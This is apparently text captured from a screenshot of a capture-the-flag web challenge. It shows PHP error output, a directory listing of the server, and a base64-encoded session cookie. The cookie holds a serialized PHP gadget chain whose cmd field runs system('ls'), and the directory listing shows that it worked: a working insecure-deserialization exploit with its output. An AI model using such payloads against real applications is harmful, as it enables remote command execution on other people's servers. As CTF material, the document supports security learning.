 Not secure ctf.tcp1p.com:45678
Deprecated: Creation of dynamic property GadgetThree\Vuln::$waf3 is deprecated in /var/www/html/index.php on line 6
182939124819238912571292389218129123.txt composer.json composer.lock index.php src vendor
Fatal error: Uncaught TypeError: GadgetThree\Vuln::__toString(): Return value must be of type string, none returned in /var/www/html/src/GadgetThree/Vuln.php:22 Stack trace: #0
/var/www/html/src/GadgetTwo/Echoers.php(9): GadgetThree\Vuln->__toString() #1 /var/www/html/index.php(6): GadgetTwo\Echoers->__destruct() #2 {main} thrown in
/var/www/html/src/GadgetThree/Vuln.php on line 22
Elements Recorder Console Sources Network Performance Memory Application Security Lighthouse DOM Invader 1
Web SQL
Cookies
http://ctf.tcp1p.com:456
Private state tokens
Interest groups
Shared storage
Cache storage
Filter Only show cookies with an issue
Name Value Domain Path Expires ... Size HttpOnly Secure SameSite Partition... Priority
cookie TzoxNzoiR2FkZ2V0VHdvXEVjaG9lcnMiOjE6e3M6NToia2xhc3MiO086MTY... ctf.tcp1p.com / Session 270 Medium
Cookie Value Show URL-decoded
TzoxNzoiR2FkZ2V0VHdvXEVjaG9lcnMiOjE6e3M6NToia2xhc3MiO086MTY6IkdhZGdldE9uZVxBZGRlcnMiOjE6e3M6MToieCI7TzoxNjoiR2FkZ2V0VGhyZWVcVnVsbiI6NDp7czo0OiJ3YWYxIjtpOjE7czo3OiIAKgB
3YWYyIjtzOjQ6It6tvu8iO3M6MTA6IgBWdWxuAHdhZjMiO2I6MDtzOjM6ImNtZCI7czoxMzoic3lzdGVtKCdscycpOyI7fX19